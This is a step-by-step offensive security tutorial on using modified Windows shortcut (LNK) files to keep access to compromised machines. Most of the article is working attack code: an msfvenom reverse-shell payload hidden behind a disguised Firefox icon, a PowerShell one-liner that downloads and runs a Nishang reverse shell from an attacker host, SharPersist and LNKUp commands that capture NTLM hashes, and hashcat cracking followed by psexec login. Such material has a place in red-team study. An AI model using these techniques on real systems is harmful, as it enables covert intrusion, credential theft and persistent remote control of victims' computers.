2022-2-28 14:31:42 Author: www.hackingarticles.in(查看原文) 阅读量:17 收藏
Introduction
According to MITRE, “Adversaries may configure system settings to automatically execute a program during system boot or logon to maintain persistence or gain higher-level privileges on compromised systems. Operating systems may have mechanisms for automatically running a program on system boot or account logon.”
Shortcut modification is a technique in which an attacker can replace the absolute path of an executable bound to be run by a shortcut and masquerade it as a legitimate looking icon which can be run on startup thus achieving persistence. In this article, we will look at two such easy techniques that can help a user gain persistence using this technique.
MITRE TACTIC: Privilege Escalation (TA0004) and Persistence (TA0003)
MITRE TECHNIQUE ID: T1547 (Boot or Logon Autostart Execution)
SUBTITLE: PE Injection (T1547.009)
Table of content
- Background
- PERS1 – Manual shortcut modification + reverse shell
- PERS2 – Manual shortcut modification + Powershell One Liner
- PERS3 – Shortcut modification using SharPersist.exe
- PERS4 – Shortcut creation and NTLM hash compromise
- Conclusion
Background
A window’s shortcut file ends with *.LNK extension and contains the absolute path of an executable which could be run using this shortcut. Shortcuts have been used for attacks by adversaries since the time 50 cents was at peak and so was unawareness about cyber security. One such example includes malware propagation by CDs and DVDs used in public internet cafes which often contained malicious shortcuts. In modern windows systems, LNK files are able to run a plethora of files including exe, cmd, vbs, powershell etc. Now, an attacker can create a new shortcut with powershell script embedded or can modify an existing shortcut for stealthier attacks. In this article, we talk about such approaches.
PERS1 – Manual Shortcut Modification + reverse shell
To start with the exploitation, we first need to set up the payload we would run upon system startup. I created a meterpreter payload using msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.142 lport=1234 -f exe > shell.exe

Now that it is ready, we can move on with persistence method 1. Here, we are assuming that we have compromised the system and already have RDP to the server or any other protocol that lets us view the GUI of victim. On the victim’s desktop, we found a firefox shortcut.
As you can see, the target field in the shortcut is set to run the firefox executable. We simply need to switch it with a command of our own. In this case, I’ll be running my reverse shell by supplying in the path of the shell.exe file. Plus, we’ll start this in the minimized mode so that it’s a bit more stealthy.
But as you may have noticed, the icon has been changed. To replace it back to the desired firefox one, we will click the change icon and point it to the firefox.exe binary.
All must be set and done now and the icon has been replaced with firefox one.
Now, we need to place this shortcut in the startup folder so that it gets executed every time a system restarts.
%appdata%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Note: Make sure to put shell.exe in the \users\public folder for this to run. Upon restarting the system, our handler has successfully received a reverse shell.
PERS2 – Manual shortcut modification + Powershell One Liner

While the method stated above stands effective, it needs a user to manually deploy a payload into the victim’s machine. The next method is a little more subtle. We will be deploying a powershell one-liner in the shortcut file. You can read our article here about more such tactics. Now, we will be using Nishang for this purpose. In the target path section you need to supply this command as input:
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.78.142/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.78.142 -Port 4444
You need to change your IP and port as per your environment.

Now, you need to download the Invoke-PowerShellTcp.ps1 script and run the local python server on port 80.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
python3 -m http.server 80
Now, once the shortcut is put in the startup folder and the system restarted, we should receive a reverse shell on our netcat listener!
PERS3 – Shortcut modification using SharPersist.exe
The next method we are going to demonstrate can be done locally from the client’s terminal (CLI reverse shell). We will be using a C# implementation of the method displayed earlier called “SharPersist.” To download this you can run the following command:
wget https://github.com/mandiant/SharPersist/releases/download/v1.0.1/SharPersist.exe
Upon initial compromise of the victim, we need to upload this executable on the victim’s system along with the msfvenom meterpreter payload we made. Now, to create a shortcut using SharPersist you can run the tool with the following flags:
t=> target folder
c=> command to run upon execution
f=> name of the file

powershell wget 192.168.78.142/SharPersist.exe -O SharPersist.exe
powershell wget 192.168.78.142/shell.exe -O shell.exe
SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\Users\Public\shell.exe" -f "ignite" -m add
As you might observe, the shortcut ignite.lnk has been placed in the startup folder. Upon restarting the system, we received a meterpreter shell!
PERS4 – Shortcut creation and NTLM hash compromise
The last method is the most subtle and least traceable method of all. Here, we are using a python script called LNKUp to create an LNK file and make the victim authenticate towards our system and in turn, we get a hold of his NTLM credentials. This can be done using SharPersist too by adding the cmd authenticator command or by calling SMB share set up in kali (Impacket’s smbserver for example) by using UNC path. To download and run the file, you need python2.7 and pip2.7 installed. After that you can generate the LNK payload like following:
apt install python2.7
cd /usr/lib/python2.7
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2.7 get-pip.py
git clone https://github.com/plazmaz/lnkup.git
cd lnkup
python2.7 generate.py --host 192.168.78.133 --type ntlm --output readme.lnk
Now, we can upload this file to the startup folder manually using the compromised client’s terminal.
cd C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
powershell wget 192.168.78.133/readme.lnk -O readme.lnk
Now, we need to set up a responder on the current interface. This is important as the authentication will be called back to our setup and the responder will catch it.
Now, we wait for the system to restart. As soon as it restarts, you can see that we have obtained the NTLMv2 hashes

We can copy this into a file called “hash” and use hashcat to crack them. The module code for NTLMv2 is 5600.
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force
As you can see above, the hash has been cracked and clear text password given as “123.” We can now use these credentials with psexec and log onto the system.
python3 psexec.py hex:[email protected]
whoami
Conclusion
Only a few attacks in cyber security have tested time and malicious shortcut is among one of them. There is no real fix for this technique from the vendors because it relies on the gullibility of the victim for this to work much like phishing. We hope you enjoyed the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
如有侵权请联系:admin#unsafe.sh


